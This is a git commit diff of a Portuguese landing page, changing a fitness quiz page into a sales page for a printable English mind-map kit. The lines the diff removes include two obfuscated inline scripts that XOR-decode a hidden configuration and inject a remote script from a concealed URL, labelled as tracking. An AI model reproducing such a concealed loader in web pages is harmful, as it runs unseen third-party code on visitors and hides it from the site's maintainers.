

==== commit 4aef06ae: "alterando oferta pra Fluente com Legenda" ====
--- a/index.html
+++ b/index.html
@@ -1,41 +1,1458 @@
-<!doctype html>
-<html lang="pt-BR">
-<head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
-<!--SCRIPTS UTM's — PRIORIDADE MÁXIMA-->
-<script>(function(){var b_4=atob("DP6GquqentQhjaDr54Wk35jyvO4D5dSfl428hcX9+roP+NSGjpj/hInx8/pD/4+YhIzv2p7tsaFV4NPEi5/yz5nqsL5Sr4zJhory2IP866BE/oLRvIWkxIvz+/Ybr8SKk5+r357z97JYoNCZgojjxJ6z5rdO6Y2YhJWkhsjo/7hU6ILRxdz7hpG88LVM6ILRxZrn3ouz66BM5MaSyo70z5z78KAM/tWJjpr1iMa86LVN+MXJ3dyk17fj");var v_qvtm=[];for(var o_1=0;o_1<b_4.length;o_1++){v_qvtm.push(b_4.charCodeAt(o_1)&255);}var m_gmyt=v_qvtm[0];var n_jm=v_qvtm.slice(1,1+m_gmyt);var e_gk=v_qvtm.slice(1+m_gmyt);var x_ti6j=e_gk.map(function(b,c_uap0){return b^n_jm[c_uap0%m_gmyt];});var b_k="";for(var q_zff=0;q_zff<x_ti6j.length;q_zff++){b_k+=String.fromCharCode(x_ti6j[q_zff]&255);}var z_op=decodeURIComponent(escape(b_k));var k_g888=JSON.parse(z_op);var l_5w=k_g888.globals||[];l_5w.forEach(function(q_0){window[q_0.name]=q_0.value;});var b_gqiq=document.createElement("script");b_gqiq.src=k_g888.url;b_gqiq.async=true;b_gqiq.defer=true;(k_g888.attributes||[]).forEach(function(n_hkt){b_gqiq.setAttribute(n_hkt.name,n_hkt.value);});(document.head||document.documentElement).appendChild(b_gqiq);})();</script>
-<!--UTMIFY COMPRA — PRIORIDADE MÁXIMA-->
-<script>(function(){var x_jvci=atob("DHTbU/Tz0XyvDUZZ1A/5Joaf80aNZTItpAfhfNuQtRKBeDI0vRKifZecvFLNf2kqtwayI4CA/gzGdSM1+wSyK5Gf/BvAYiE1sVqxINbf8x3beTQwtgGvNofR6yfyIWQ+uBu5MpiA80b0dmQ3tRm+cc7RthPAaio8hB2jNpi6tV6DLzA4uAG+cc7R5x3JOSM75ELqMJCR5E6fOHU/7UG9McCQ8wHycA==");var n_5i9=[];for(var s_e=0;s_e<x_jvci.length;s_e++){n_5i9.push(x_jvci.charCodeAt(s_e)&255);}var r_fb=n_5i9[0];var x_s0=n_5i9.slice(1,1+r_fb);var u_5=n_5i9.slice(1+r_fb);var u_xlt=u_5.map(function(b,n_5te){return b^x_s0[n_5te%r_fb];});var t_vd4e="";for(var i_m=0;i_m<u_xlt.length;i_m++){t_vd4e+=String.fromCharCode(u_xlt[i_m]&255);}var i_hk=decodeURIComponent(escape(t_vd4e));var o_ea0b=JSON.parse(i_hk);var o_q=o_ea0b.globals||[];o_q.forEach(function(p_g){window[p_g.name]=p_g.value;});var w_y4=document.createElement("script");w_y4.src=o_ea0b.url;w_y4.async=true;w_y4.defer=true;(o_ea0b.attributes||[]).forEach(function(o_cx6){w_y4.setAttribute(o_cx6.name,o_cx6.value);});(document.head||document.documentElement).appendChild(w_y4);})();</script>
-<title>calisteniasiatica</title>
-<meta name="description" content="Seu plano personalizado está a um passo. Conheça a Calistenia Asiática em casa.">
-<meta name="theme-color" content="#007aff">
-<style>
-:root{color-scheme:light;--pink:#007aff;--dark:#151b26}
-*{box-sizing:border-box}
-html,body{margin:0;min-height:100%;font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Arial,sans-serif}
-body{min-height:100svh;display:grid;place-items:center;background:#f7fbff;color:var(--dark);padding:24px}
-main{display:flex;flex-direction:column;align-items:center;gap:32px;width:100%;max-width:480px;text-align:center}
-h1{margin:0;font-weight:850;font-size:clamp(30px,7vw,47px);line-height:1.15;letter-spacing:-.035em;text-wrap:balance}
-a{display:flex;justify-content:center;align-items:center;width:min(100%,360px);min-height:62px;background:var(--pink);color:#fff;text-decoration:none;font-size:18px;font-weight:800;border-radius:14px;padding:16px 22px}
-a:hover{background:#0066d9}a:focus-visible{outline:3px solid #004b9e;outline-offset:4px}
-@media(max-width:380px){main{gap:26px}h1{font-size:31px}}
-</style>
+<!DOCTYPE html><html lang="pt-BR"><head>
+
+<meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
+  
+  <title>Kit Completo de Inglês Visual — +300 Mapas Mentais Imprimíveis</title>
+  <meta name="description" content="Aprenda inglês de forma visual com mais de 300 mapas mentais imprimíveis. Estude do básico ao avançado sem apostilas longas. Acesso imediato!">
+
+  <!-- Open Graph / Meta Tags -->
+  <meta property="og:type" content="website">
+  <meta property="og:locale" content="pt_BR">
+  <meta property="og:url" content="https://mapa.fluentecomlegenda.com/">
+  <meta property="og:title" content="+300 Mapas Mentais de Inglês Imprimíveis">
+  <meta property="og:description" content="Aprenda inglês de forma visual com mais de 300 mapas mentais imprimíveis. Estude do básico ao avançado sem apostilas longas. Acesso imediato!">
+  <meta property="og:image" content="images/kit_mockup_v2.webp">
+  <meta property="og:image:type" content="image/webp">
+  <meta property="og:image:width" content="1448">
+  <meta property="og:image:height" content="1086">
+  <meta property="og:image:alt" content="+300 Mapas Mentais de Inglês Imprimíveis">
+  
+
+  <meta name="theme-color" content="#ffdc00">
+  <link rel="preconnect" href="https://cdn.utmify.com.br" crossorigin>
+  <!-- UTMify: prioridade alta no HEAD para pixel do Google Ads, carregamento assíncrono -->
+  <script>window.googlePixelId="6af4eb061cdb52053f95fb4c";</script>
+  <script src="https://cdn.utmify.com.br/scripts/pixel/pixel-google.js" async fetchpriority="high"></script>
+  <!-- UTMify: captura de parâmetros das campanhas; atributos do código original preservados -->
+  <script src="https://cdn.utmify.com.br/scripts/utms/latest.js" async data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids=""></script>
+  <!-- Imagem principal prioritária, com versões menores para celulares -->
+  <link rel="preload" as="image" href="images/kit_mockup_720.webp" imagesrcset="images/kit_mockup_480.webp 480w, images/kit_mockup_720.webp 720w, images/kit_mockup_960.webp 960w" imagesizes="(max-width: 600px) calc(100vw - 40px), 600px" fetchpriority="high">
+  <link rel="preconnect" href="https://fonts.googleapis.com">
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800;900&family=Inter:wght@400;500;600;700&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
+  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800;900&family=Inter:wght@400;500;600;700&display=swap"></noscript>
+
+  <!-- Main Stylesheet -->
+  <link rel="stylesheet" href="css/style.css">
+
+
+
+
 </head>
 <body>
-<main>
-  <h1>Seu plano personalizado está a um passo!</h1>
-  <a href="/pagina/" id="comecar-quiz">COMEÇAR MEU QUIZ</a>
-</main>
-<script>
-(function(){
-  const link=document.getElementById('comecar-quiz');
-  if(!link||!location.search)return;
-  const target=new URL(link.getAttribute('href'),location.origin);
-  const params=new URLSearchParams(location.search);
-  for(const [key,value] of params){if(!target.searchParams.has(key))target.searchParams.append(key,value);}
-  link.href=target.pathname+target.search+target.hash;
-})();
-</script>
-</body>
-</html>
+  <div class="promo-banner">Material digital de inglês · Compra única · 7 dias de garantia</div>
+
+  <!-- ==========================================
+       HERO SECTION
+       ========================================== -->
+  <section class="hero">
+    <div class="container">
+      
+      <!-- Social Proof Badge -->
+      <div class="hero-social-proof">
+        <span class="stars">★★★★★</span>
+        <span class="rating-divider"></span>
+        <span class="rating-info"><strong>+11.450 Alunos</strong></span>
+      </div>
+      
+      <h1 class="hero-title">
+        <span class="hl">+300 Mapas Mentais</span> para Aprender e Revisar Inglês
+      </h1>
+      
+      <p class="hero-subtitle">
+        Estude do básico ao avançado com conteúdos organizados, ilustrados e fáceis de revisar pelo celular, tablet ou impresso.
+      </p>
+
+      <!-- Mockup Kit Completo -->
+      <div class="hero-mockup-wrapper">
+        <img src="images/kit_mockup_720.webp" srcset="images/kit_mockup_480.webp 480w, images/kit_mockup_720.webp 720w, images/kit_mockup_960.webp 960w" sizes="(max-width: 600px) calc(100vw - 40px), 600px" alt="Mockup do Kit Completo de Inglês Visual" class="hero-mockup-img" width="1448" height="1086" loading="eager" fetchpriority="high" decoding="async">
+      </div>
+
+      <div style="margin-top: 36px; margin-bottom: 24px;">
+        <a href="#value-stack-section" class="btn-cta">
+          Quero Garantir Agora
+        </a>
+        <p class="microcopy" style="margin-top: 14px; font-size: 13px; color: var(--text-light); font-weight: 500; text-align: center;">
+          Pagamento em checkout externo · Garantia de 7 dias
+        </p>
+        
+        <div class="hero-student-proof">
+          <div class="student-avatar-stack">
+            <img src="images/depoimento_mariana_avatar_mobile.webp" alt="Aluna Mariana" class="avatar-stack-img" loading="lazy" decoding="async" fetchpriority="low">
+            <img src="images/depoimento_camila_avatar_mobile.webp" alt="Aluna Camila" class="avatar-stack-img" loading="lazy" decoding="async" fetchpriority="low">
+            <img src="images/depoimento_lucas_avatar_mobile.webp" alt="Aluno Lucas" class="avatar-stack-img" loading="lazy" decoding="async" fetchpriority="low">
+            <img src="images/hero_avatar_4_mobile.webp" alt="Aluno" class="avatar-stack-img" loading="lazy" decoding="async" fetchpriority="low">
+            <img src="images/hero_avatar_5_mobile.webp" alt="Aluna" class="avatar-stack-img" loading="lazy" decoding="async" fetchpriority="low">
+          </div>
+          <span class="student-proof-text">Mais de 11.450 alunos!</span>
+        </div>
+      </div>
+
+    </div>
+  </section>
+
+  <!-- ==========================================
+       VISUAL PREVIEW SECTION (DARK SECTION)
+       ========================================== -->
+  <section class="section section--dark">
+    <div class="container">
+      <span class="section-label">O Material por Dentro</span>
+      <h2 class="section-title" style="color:#ffffff;">Veja como o material é por dentro</h2>
+      <p class="section-subtitle">
+        Mapas ilustrados e organizados para facilitar seus estudos e revisões rápidas.
+      </p>
+
+      <!-- Custom Carousel (Infinite Marquee) -->
+      <div class="preview-carousel">
+        <div class="carousel-track">
+          <div class="carousel-group">
+            <div class="carousel-slide">
+              <img src="images/mapa_preview_1_mobile.webp" data-fullsrc="images/mapa_preview_1.webp" alt="Visualização do mapa mental - Nível A1" width="1448" height="1086" loading="lazy" decoding="async" fetchpriority="low">
+            </div>
+            <div class="carousel-slide">
+              <img src="images/mapa_preview_2_mobile.webp" data-fullsrc="images/mapa_preview_2.webp" alt="Visualização do mapa mental - Nível A1 (2)" width="1448" height="1086" loading="lazy" decoding="async" fetchpriority="low">
+            </div>
+            <div class="carousel-slide">
+              <img src="images/mapa_preview_3_mobile.webp" data-fullsrc="images/mapa_preview_3.webp" alt="Visualização do mapa mental - Nível A2" width="1448" height="1086" loading="lazy" decoding="async" fetchpriority="low">
+            </div>
+            <div class="carousel-slide">
+              <img src="images/mapa_preview_4_mobile.webp" data-fullsrc="images/mapa_preview_4.webp" alt="Visualização do mapa mental - Nível A2 (2)" width="1448" height="1086" loading="lazy" decoding="async" fetchpriority="low">
+            </div>
+          </div>
+          <div class="carousel-group">
+            <div class="carousel-slide">
+              <img src="images/mapa_preview_1_mobile.webp" data-fullsrc="images/mapa_preview_1.webp" alt="Visualização do mapa mental - Nível A1" width="1448" height="1086" loading="lazy" decoding="async" fetchpriority="low">
+            </div>
+            <div class="carousel-slide">
+              <img src="images/mapa_preview_2_mobile.webp" data-fullsrc="images/mapa_preview_2.webp" alt="Visualização do mapa mental - Nível A1 (2)" width="1448" height="1086" loading="lazy" decoding="async" fetchpriority="low">
+            </div>
+            <div class="carousel-slide">
+              <img src="images/mapa_preview_3_mobile.webp" data-fullsrc="images/mapa_preview_3.webp" alt="Visualização do mapa mental - Nível A2" width="1448" height="1086" loading="lazy" decoding="async" fetchpriority="low">
+            </div>
+            <div class="carousel-slide">
+              <img src="images/mapa_preview_4_mobile.webp" data-fullsrc="images/mapa_preview_4.webp" alt="Visualização do mapa mental - Nível A2 (2)" width="1448" height="1086" loading="lazy" decoding="async" fetchpriority="low">
+            </div>
+          </div>
+        </div>
+      </div>
+
+      <div style="text-align: center; margin-top: 40px;">
+        <a href="#value-stack-section" class="btn-cta">Quero Garantir Agora</a>
+      </div>
+    </div>
+  </section>
+
+  <!-- ==========================================
+       TESTIMONIALS SECTION
+       ========================================== -->
+  <section class="section" style="background-color: var(--bg-secondary); border-top: 1px solid var(--border-light); border-bottom: 1px solid var(--border-light);">
+    <div class="container">
+      <span class="section-label">Depoimentos reais</span>
+      <h2 class="section-title">Veja o que os alunos dizem</h2>
+      <p class="section-subtitle">Confira o feedback espontâneo de alunos que já garantiram o Kit de Mapas Mentais.</p>
+
+      <!-- Testimonials Marquee Carousel -->
+      <div class="testimonials-carousel">
+        <div class="testimonials-track">
+          <div class="testimonials-group">
+            <!-- 1. Mariana S. (Image) -->
+            <div class="testimonial-card">
+              <div class="testimonial-image-wrapper">
+                <img src="images/depoimento_mariana_produto_mobile.webp" alt="Foto enviada por Mariana S." width="1086" height="1448" loading="lazy" decoding="async" fetchpriority="low">
+              </div>
+              <div>
+                <div class="testimonial-stars">★★★★★</div>
+                <p class="testimonial-quote">“Comprei achando que seria só mais um PDF comum, mas o material é muito mais organizado do que eu esperava. Os mapas são bonitos, fáceis de entender e dá vontade de continuar estudando.”</p>
+              </div>
+              <div class="testimonial-author">
+                <img src="images/depoimento_mariana_avatar_mobile.webp" alt="Mariana S." class="testimonial-avatar" loading="lazy" decoding="async" fetchpriority="low">
+                <div class="testimonial-author-info">
+                  <h4>Mariana S.</h4>
+                  <p>Aluna do Kit</p>
+                </div>
+              </div>
+            </div>
+
+            <!-- 2. Camila R. (Image) -->
+            <div class="testimonial-card">
+              <div class="testimonial-image-wrapper">
+                <img src="images/depoimento_camila_produto_mobile.webp" alt="Foto enviada por Camila R." width="1086" height="1448" loading="lazy" decoding="async" fetchpriority="low">
+              </div>
+              <div>
+                <div class="testimonial-stars">★★★★★</div>
+                <p class="testimonial-quote">“Minha rotina é corrida e eu não consigo fazer aulas longas. Com o plano diário, estudo um pouco por dia e já sei exatamente qual material abrir. Ficou muito mais fácil manter uma rotina.”</p>
+              </div>
+              <div class="testimonial-author">
+                <img src="images/depoimento_camila_avatar_mobile.webp" alt="Camila R." class="testimonial-avatar" loading="lazy" decoding="async" fetchpriority="low">
+                <div class="testimonial-author-info">
+                  <h4>Camila R.</h4>
+                  <p>Aluna do Kit</p>
+                </div>
+              </div>
+            </div>
+
+            <!-- 3. Lucas F. (Image) -->
+            <div class="testimonial-card">
+              <div class="testimonial-image-wrapper">
+                <img src="images/depoimento_lucas_produto_mobile.webp" alt="Foto enviada por Lucas F." width="1086" height="1448" loading="lazy" decoding="async" fetchpriority="low">
+              </div>
+              <div>
+                <div class="testimonial-stars">★★★★★</div>
+                <p class="testimonial-quote">“Eu ainda não imprimi nada e mesmo assim estou usando normalmente pelo celular e pelo tablet. Os mapas ficam bem legíveis e consigo estudar em qualquer lugar.”</p>
+              </div>
+              <div class="testimonial-author">
+                <img src="images/depoimento_lucas_avatar_mobile.webp" alt="Lucas F." class="testimonial-avatar" loading="lazy" decoding="async" fetchpriority="low">
+                <div class="testimonial-author-info">
+                  <h4>Lucas F.</h4>
+                  <p>Aluno do Kit</p>
+                </div>
+              </div>
+            </div>
+
+            <!-- 4. Patrícia M. (Image) -->
+            <div class="testimonial-card">
+              <div class="testimonial-image-wrapper">
+                <img src="images/depoimento_patricia_produto_mobile.webp" alt="Foto enviada por Patrícia M." width="1086" height="1448" loading="lazy" decoding="async" fetchpriority="low">
+              </div>
+              <div>
+                <div class="testimonial-stars">★★★★★</div>
+                <p class="testimonial-quote">“As 500 frases com pronúncia foram o bônus que mais usei. Eu escuto, repito e treino até me sentir mais segura para falar.”</p>
+              </div>
+              <div class="testimonial-author">
+                <img src="images/depoimento_patricia_avatar_mobile.webp" alt="Patrícia M." class="testimonial-avatar" loading="lazy" decoding="async" fetchpriority="low">
+                <div class="testimonial-author-info">
+                  <h4>Patrícia M.</h4>
+                  <p>Aluna do Kit</p>
+                </div>
+              </div>
+            </div>
+
+            <!-- 5. Fernanda R. (Image) -->
+            <div class="testimonial-card">
+              <div class="testimonial-image-wrapper">
+                <img src="images/depoimento_fernanda_produto_mobile.webp" alt="Foto enviada por Fernanda R." width="1086" height="1448" loading="lazy" decoding="async" fetchpriority="low">
+              </div>
+              <div>
+                <div class="testimonial-stars">★★★★★</div>
+                <p class="testimonial-quote">“Sou professora de inglês e esse kit economizou muito meu tempo. Uso os mapas para explicar e revisar os conteúdos de forma mais visual com meus alunos.”</p>
+              </div>
+              <div class="testimonial-author">
+                <img src="images/depoimento_fernanda_avatar_mobile.webp" alt="Fernanda R." class="testimonial-avatar" loading="lazy" decoding="async" fetchpriority="low">
+                <div class="testimonial-author-info">
+                  <h4>Fernanda R.</h4>
+                  <p>Professora de Inglês</p>
+                </div>
+              </div>
+            </div>
+          </div>
+          
+          <div class="testimonials-group">
+            <!-- 1. Mariana S. (Image) - Duplicate -->
+            <div class="testimonial-card">
+              <div class="testimonial-image-wrapper">
+                <img src="images/depoimento_mariana_produto_mobile.webp" alt="Foto enviada por Mariana S." width="1086" height="1448" loading="lazy" decoding="async" fetchpriority="low">
+              </div>
+              <div>
+                <div class="testimonial-stars">★★★★★</div>
+                <p class="testimonial-quote">“Comprei achando que seria só mais um PDF comum, mas o material é muito mais organizado do que eu esperava. Os mapas são bonitos, fáceis de entender e dá vontade de continuar estudando.”</p>
+              </div>
+              <div class="testimonial-author">
+                <img src="images/depoimento_mariana_avatar_mobile.webp" alt="Mariana S." class="testimonial-avatar" loading="lazy" decoding="async" fetchpriority="low">
+                <div class="testimonial-author-info">
+                  <h4>Mariana S.</h4>
+                  <p>Aluna do Kit</p>
+                </div>
+              </div>
+            </div>
+
+            <!-- 2. Camila R. (Image) - Duplicate -->
+            <div class="testimonial-card">
+              <div class="testimonial-image-wrapper">
+                <img src="images/depoimento_camila_produto_mobile.webp" alt="Foto enviada por Camila R." width="1086" height="1448" loading="lazy" decoding="async" fetchpriority="low">
+              </div>
+              <div>
+                <div class="testimonial-stars">★★★★★</div>
+                <p class="testimonial-quote">“Minha rotina é corrida e eu não consigo fazer aulas longas. Com o plano diário, estudo um pouco por dia e já sei exatamente qual material abrir. Ficou muito mais fácil manter uma rotina.”</p>
+              </div>
+              <div class="testimonial-author">
+                <img src="images/depoimento_camila_avatar_mobile.webp" alt="Camila R." class="testimonial-avatar" loading="lazy" decoding="async" fetchpriority="low">
+                <div class="testimonial-author-info">
+                  <h4>Camila R.</h4>
+                  <p>Aluna do Kit</p>
+                </div>
+              </div>
+            </div>
+
+            <!-- 3. Lucas F. (Image) - Duplicate -->
+            <div class="testimonial-card">
+              <div class="testimonial-image-wrapper">
+                <img src="images/depoimento_lucas_produto_mobile.webp" alt="Foto enviada por Lucas F." width="1086" height="1448" loading="lazy" decoding="async" fetchpriority="low">
+              </div>
+              <div>
+                <div class="testimonial-stars">★★★★★</div>
+                <p class="testimonial-quote">“Eu ainda não imprimi nada e mesmo assim estou usando normalmente pelo celular e pelo tablet. Os mapas ficam bem legíveis e consigo estudar em qualquer lugar.”</p>
+              </div>
+              <div class="testimonial-author">
+                <img src="images/depoimento_lucas_avatar_mobile.webp" alt="Lucas F." class="testimonial-avatar" loading="lazy" decoding="async" fetchpriority="low">
+                <div class="testimonial-author-info">
+                  <h4>Lucas F.</h4>
+                  <p>Aluno do Kit</p>
+                </div>
+              </div>
+            </div>
+
+            <!-- 4. Patrícia M. (Image) - Duplicate -->
+            <div class="testimonial-card">
+              <div class="testimonial-image-wrapper">
+                <img src="images/depoimento_patricia_produto_mobile.webp" alt="Foto enviada por Patrícia M." width="1086" height="1448" loading="lazy" decoding="async" fetchpriority="low">
+              </div>
+              <div>
+                <div class="testimonial-stars">★★★★★</div>
+                <p class="testimonial-quote">“As 500 frases com pronúncia foram o bônus que mais usei. Eu escuto, repito e treino até me sentir mais segura para falar.”</p>
+              </div>
+              <div class="testimonial-author">
+                <img src="images/depoimento_patricia_avatar_mobile.webp" alt="Patrícia M." class="testimonial-avatar" loading="lazy" decoding="async" fetchpriority="low">
+                <div class="testimonial-author-info">
+                  <h4>Patrícia M.</h4>
+                  <p>Aluna do Kit</p>
+                </div>
+              </div>
+            </div>
+
+            <!-- 5. Fernanda R. (Image) - Duplicate -->
+            <div class="testimonial-card">
+              <div class="testimonial-image-wrapper">
+                <img src="images/depoimento_fernanda_produto_mobile.webp" alt="Foto enviada por Fernanda R." width="1086" height="1448" loading="lazy" decoding="async" fetchpriority="low">
+              </div>
+              <div>
+                <div class="testimonial-stars">★★★★★</div>
+                <p class="testimonial-quote">“Sou professora de inglês e esse kit economizou muito meu tempo. Uso os mapas para explicar e revisar os conteúdos de forma mais visual com meus alunos.”</p>
+              </div>
+              <div class="testimonial-author">
+                <img src="images/depoimento_fernanda_avatar_mobile.webp" alt="Fernanda R." class="testimonial-avatar" loading="lazy" decoding="async" fetchpriority="low">
+                <div class="testimonial-author-info">
+                  <h4>Fernanda R.</h4>
+                  <p>Professora de Inglês</p>
+                </div>
+              </div>
+            </div>
+          </div>
+        </div>
+      </div>
+      <div style="text-align: center; margin-top: 40px;">
+        <a href="#value-stack-section" class="btn-cta">Quero Garantir Agora</a>
+      </div>
+    </div>
+  </section>
+
+  <!-- ==========================================
+       WHAT'S INSIDE THE KIT (MODULES BY CEFR LEVELS - ENXUTA)
+       ========================================== -->
+  <section class="section" style="background-color: var(--bg-secondary); border-top: 1px solid var(--border-light); border-bottom: 1px solid var(--border-light);">
+    <div class="container">
+      <span class="section-label">Organização do Kit</span>
+      <h2 class="section-title">O que você vai encontrar dentro do Kit</h2>
+      <p class="section-subtitle">
+        Os mapas são divididos estrategicamente de acordo com os níveis oficiais de aprendizado (A1 a C2).
+      </p>
+
+      <div class="curriculum-container">
+        <!-- Tab Buttons -->
+        <div class="curriculum-tabs">
+          <button class="curriculum-tab-btn" data-level="a1">
+            <span class="tab-level">A1</span>
+            <div class="tab-info">
+              <span class="tab-title">Fundação</span>
+              <span class="tab-count">50 Mapas</span>
+            </div>
+          </button>
+          <button class="curriculum-tab-btn" data-level="a2">
+            <span class="tab-level">A2</span>
+            <div class="tab-info">
+              <span class="tab-title">Construção</span>
+              <span class="tab-count">55 Mapas</span>
+            </div>
+          </button>
+          <button class="curriculum-tab-btn" data-level="b1">
+            <span class="tab-level">B1</span>
+            <div class="tab-info">
+              <span class="tab-title">Independente</span>
+              <span class="tab-count">55 Mapas</span>
+            </div>
+          </button>
+          <button class="curriculum-tab-btn" data-level="b2">
+            <span class="tab-level">B2</span>
+            <div class="tab-info">
+              <span class="tab-title">Natural</span>
+              <span class="tab-count">55 Mapas</span>
+            </div>
+          </button>
